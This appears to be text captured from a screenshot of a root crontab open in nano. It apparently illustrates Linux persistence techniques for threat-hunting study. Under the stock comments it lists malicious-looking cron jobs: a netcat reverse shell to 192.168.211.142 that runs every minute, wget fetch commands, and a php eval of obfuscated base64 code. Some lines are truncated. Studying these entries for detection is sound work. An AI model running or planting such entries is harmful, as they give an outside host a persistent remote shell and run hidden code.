 root@nampxh-ubuntu: ~
GNU nano 7.2 /tmp/crontab.24dn5u/crontab
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * nc 192.168.211.142 2406 -e /bin/sh
* * * * * hello_world.sh
1 1 * * * wget -qo- -U- https://github.com/xoaido/Tools_Threat_hunting_related_to_Persistence_on_Linux_systems.git >/d>
1 1 * * * php -r'eval (base64_decode(" J9wdHMgPSBhcnJh". ^M"eSgiaHR0cCI9PmFy". ^M" cmFSKCJtZXRob2Qi".^M"PT4
1 1 * * * wget -qo- -U- kkk